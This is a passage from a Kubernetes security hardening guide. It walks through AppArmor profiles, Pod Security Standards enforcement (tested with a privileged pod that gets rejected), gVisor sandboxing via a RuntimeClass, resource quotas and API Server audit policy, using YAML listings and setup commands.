
In Figure 87, we see that the reynardsec-profile profile, which we saved in the /etc/apparmor.d/reynardsec-profile file, was successfully loaded using the sudo apparmor_parser -r /etc/apparmor.d/reynardsec-profile command (second to last position). Now we will prepare an example pod according to Listing 94. Note:
nodeSelector element, which explicitly specifies on which cluster node the pod should be run. This is exactly the node where we loaded the profile from Listing 92,AppArmorProfile section and the profile name provided in the localhostProfile field.apiVersion: v1
kind: Pod
metadata:
name: apparmor-demo
spec:
nodeSelector:
kubernetes.io/hostname: worker1
securityContext:
appArmorProfile:
type: Localhost
localhostProfile: reynardsec-profile
containers:
- name: demo
image: ubuntu:22.04
command: ["sleep", "3600"]Listing 94. Definition of a pod using AppArmor.
We run the pod from Listing 94 in the usual way, and by issuing a few basic commands as shown in Figure 88, we can confirm that our AppArmor profile works as intended.

The Security Context mechanism does not end with the options presented so far. It is also worth looking into elements such as:
runAsNonRoot - ensures that the container does not run with root user privileges, which helps increase security by limiting the permissions of processes within the container,seLinuxOptions - allows the configuration of SELinux contexts for containers,seccompProfile - allows the use of a seccomp profile to restrict the system calls (syscall) available to the container,windowsOptions - allows the configuration of specific options for Windows containers.Another very important mechanism that we must know and understand how to apply is Pod Security Standards (PSS). You might have heard of a similar solution, Pod Security Policy, which is no longer supported by the latest versions of Kubernetes and was completely removed in version 1.25. Now, we should use PSS, which is a set of predefined levels of security policies in Kubernetes that provide minimum protection standards for pods running in the cluster. With PSS, administrators can easily assign appropriate security levels to different namespaces or applications, ensuring that pods meet specified security criteria.
Pod Security Standards define three levels of security policies:
Earlier discussed Security Context imposes specific settings at the container or pod layer. PSS ensures that the pods (and containers) running in the cluster meet specific requirements regarding Security Context settings. Let us see if theory matches practice.
We will create a new namespace for which we will set the PSS at the restricted level, the most demanding in terms of security (Listing 95). Then we will try to run a pod in that namespace that will operate in privileged mode (Listing 96). Theoretically, this should not work, but as stated above, it is worth verifying.
apiVersion: v1
kind: Namespace
metadata:
  name: restricted-namespace
  labels:
    pod-security.kubernetes.io/enforce: restricted
Listing 95. Creating a new namespace with a defined PSS policy.
apiVersion: v1
kind: Pod
metadata:
  name: privileged-pod-in-restricted-namespace
  namespace: restricted-namespace
spec:
  containers:
  - name: privileged-container
    image: ubuntu:22.04
    command: ["sleep", "3600"]
    securityContext:
      privileged: true
Listing 96. Example of a pod running in privileged mode.
We create both the namespace (Listing 95) and the pod from Listing 96 in the usual way using the kubectl apply -f ... command. When attempting to create the pod, we will notice an error message containing detailed information about which policies were not met (Figure 89).

It seems that once again, theory matches practice. Similarly, we can define other PSS levels such as privileged or baseline. Which version will be appropriate for us simply requires the right experiments.
In terms of cluster security, PSS is perhaps one of the easiest to implement, and its use can yield significant results! I strongly encourage experimenting with this mechanism, with the example prepared and discussed above as a base.
Additionally, it is worth knowing that PSS also allows enforcing a specific policy version using the pod-security.kubernetes.io/enforce-version option, e.g., as shown in Listing 97. If we do not do this (do not add the enforce-version field), the latest available version will be used.
apiVersion: v1
kind: Namespace
metadata:
  name: restricted-namespace
  labels:
    pod-security.kubernetes.io/enforce: restricted
    pod-security.kubernetes.io/enforce-version: v1.30
Listing 97. Enforcing a specific policy version.
We have already done a lot of work to limit the effects of running malicious code, container, or enforcing good security practices in our claster. The question is, can we do something more? I think so, specifically by using gVisor.
gVisor is an open-source tool created by Google that provides additional isolation between containers and the host operating system. As we read on the official site, it operates by:
intercepting all sandboxed application system calls to the kernel, it protects the host from the application.
By limiting the system calls that containers can make, it minimizes the risk of privilege escalation, information leaks, and host takeover. gVisor also provides memory and process isolation, which is critical in preventing DoS attacks.
We will install gVisor on the worker2 node. I suspect that if we decide that gVisor is indeed necessary in our environment for various reasons, we should create another node for this purpose and treat it as an isolated environment for running containers that we cannot or do not want to fully trust.
Let us proceed with the installation by following the steps presented in Listing 98 according to the instructions.
multipass exec worker2 -- bash

sudo apt-get update && \
sudo apt-get install -y \
    apt-transport-https \
    ca-certificates \
    curl \
    gnupg

curl -fsSL https://gvisor.dev/archive.key | sudo gpg --dearmor -o /usr/share/keyrings/gvisor-archive-keyring.gpg
echo "deb [arch=$(dpkg --print-architecture) signed-by=/usr/share/keyrings/gvisor-archive-keyring.gpg] https://storage.googleapis.com/gvisor/releases release main" | sudo tee /etc/apt/sources.list.d/gvisor.list > /dev/null

sudo apt-get update && sudo apt-get install -y runsc
Listing 98. Steps necessary for installing gVisor.

If gVisor has been installed (Figure 90, runsc --version), we can proceed to the next configuration steps, which involve creating a new Runtime Class (Listing 99).
kind: RuntimeClass
apiVersion: node.k8s.io/v1
metadata:
  name: gvisor
handler: runsc
Listing 99. Definition of a new RuntimeClass
A Runtime Class in Kubernetes allows specifying and selecting a particular runtime environment for containers in the cluster. This way, different environments can be used for different applications, for instance, standard ones based on containerd or more secure options like gVisor, depending on security and isolation requirements.
We create the new Runtime Class in the standard way (Figure 91).

However, the configuration work is not over. We need to adjust the containerd configuration according to the recommendations in the documentation.
I followed slightly different steps than the documentation describes. In my case, I had to add a configuration fragment to the [plugins] section in the /etc/containerd/config.toml file, as shown in Listing 100. Of course, this operation is performed on worker2. After adding this fragment to the configuration, it is also worth restarting containerd and kubelet (sudo systemctl restart containerd; sudo systemctl restart kubelet).
  [plugins."io.containerd.grpc.v1.cri".containerd.runtimes.runsc]
    runtime_type = "io.containerd.runsc.v1"
Listing 100. Configuration fragment to be added to /etc/containerd/config.toml.
It is time to launch a pod whose container will be isolated by gVisor (Listing 101). Remember that gVisor was configured on the worker2 node, so we need to ensure that the container is launched there (nodeSelector).
apiVersion: v1
kind: Pod
metadata:
  name: gvisor-protected
spec:
  nodeSelector:
    kubernetes.io/hostname: worker2
  runtimeClassName: gvisor
  containers:
  - name: gvisor-demo
    image: nginx:1.27
Listing 101. Example pod with runtimeClassName set to gVisor.
It is time to launch the pod and check if our configuration works as expected (Figure 92). We will also launch a second simple pod to see the difference (kubectl run non-gvisor-protected --image nginx:1.27).

The first container, isolated by gVisor, does not even have access to the standard output of the dmesg command.
Unfortunately, practice shows that not all containers (images) may work with gVisor immediately. For example, in my case, I had to change the image from ubuntu:22.04 to nginx:1.27 because the former simply did not start correctly.
[STRIDE D.01]
The security of a given solution consists not only of the absence of typical vulnerabilities, non-leaking data, or well-implemented isolation between the container and the host kernel, but also the availability of applications and services. To ensure this, we must ensure that the resources we have at our disposal (e.g., RAM, CPU cycles, disk space, etc.) are not consumed by a malicious container, preventing the operation of other systems. In Kubernetes, Resource Quotas can be applied both to specific pods and at the namespace level. This way, administrators have flexible control over resource allocation, limiting the usage of individual applications as well as all resources within a given namespace.
To use Resource Quotas, we need to ensure that the ResourceQuota parameter is included in the --enable-admission-plugins variable in the API Server configuration (/etc/kubernetes/manifests/kube-apiserver.yaml; Figure 93).

A detailed description of configuration parameters and configuration examples can be found in the documentation.
[STRIDE R.01, R.02]
Auditing in Kubernetes is a mechanism that can record all operations performed in the cluster. Each request coming to the API Server can be logged and saved in a log file. Auditing is used to monitor user and system activities, enabling full tracking of actions. This makes it possible to identify suspicious activities, ensure regulatory compliance, and diagnose problems in the cluster. The logs collected in this way will also be an essential source of information in the event of a security incident.
Every cluster administrator must ensure the proper configuration of this mechanism, because auditing in Kubernetes is disabled by default!
Audit events can be recorded at various levels of detail, allowing flexible adjustment of the audit policy to specific security and monitoring needs. Here are the main levels of event logging:
Before configuring the audit policy, we need to consider the audit strategy, which in short means planning what should be logged and at what level of detail. I firmly believe that every company should think through and plan its own appropriate strategy. The strategy and policy proposal I present here should be treated as a suggestion only. I am open to discussion on this topic.
In my opinion, such a policy should include at least the following elements:
RBAC policies, Network Policies),ConfigMaps, Secrets),An example policy that (in my opinion) meets the above assumptions is presented in Listing 102.
apiVersion: audit.k8s.io/v1
kind: Policy
omitStages:
  - "RequestReceived"
rules:

  # Log create, update, delete operations for all resources initiated by authenticated users
  - level: Request
    resources:
      - group: ""
        resources: ["*"]
    verbs:
      - create
      - update
      - delete
    userGroups:
      - system:authenticated
    omitResources:
      - secrets
      - configmaps

  # Log operations on secrets and configmaps at the Metadata level
  - level: Metadata
    resources:
      - group: ""
        resources: ["secrets", "configmaps"]
    verbs:
      - "*"
    userGroups:
      - "*"

  # Log get and list operations for all resources
  - level: Metadata
    resources:
      - group: ""
        resources: ["*"]
    verbs:
      - get
      - list

  # Default setting - no logging
  - level: None
    resources:
      - group: ""
        resources: ["*"]
Listing 102. Example auditing policy.
Thanks to the above, we should be able to determine the source and extent of a potential security incident in case of a breach. An example topic for discussion is the logging level for requests to Secrets resources. You can find guides online that suggest logging at the RequestResponse level for this resource, but in my opinion, this may not be the best approach. If we use this approach, the logs may contain the Secrets themselves (sensitive data), which is not recommended.
The configuration or enabling of auditing itself requires changes in the API Server configuration, as shown in Listing 103 (/etc/kubernetes/manifests/kube-apiserver.yaml).
apiVersion: v1
[...]
  namespace: kube-system
spec:
  containers:
  - command:
    - kube-apiserver
    - --advertise-address=192.168.108.45
    - --audit-policy-file=/etc/kubernetes/audit/audit-policy.yaml
    - --audit-log-path=/var/log/kubernetes/audit.log
    - --audit-log-maxage=30
    - --audit-log-maxbackup=30
    - --audit-log-maxsize=100
    - --audit-log-format=json
    - --authorization-mode=Node,RBAC
[...]
Listing 103. API Server configuration modifications necessary to activate auditing.
The policy from Listing 102 should be saved in the /etc/kubernetes/audit/audit-policy.yaml file according to the set --audit-policy-file parameter. The logs, as you might guess, will be stored in the /var/log/kubernetes/audit.log file. At this point, I would like to emphasize once again that the examples provided here should be discussed within your company, as values for parameters such as --audit-log-maxage (maximum number of days to retain audit logs), --audit-log-maxbackup (number of audit log backup files to retain), or --audit-log-maxsize (maximum size in MB of the audit log file before rotation) may depend on your company internal security policy or legal regulations applicable to your company.
After restarting the API Server, we should notice that the logs are being collected in the file (sudo tail -f /var/log/kubernetes/audit.log; Figure 94).
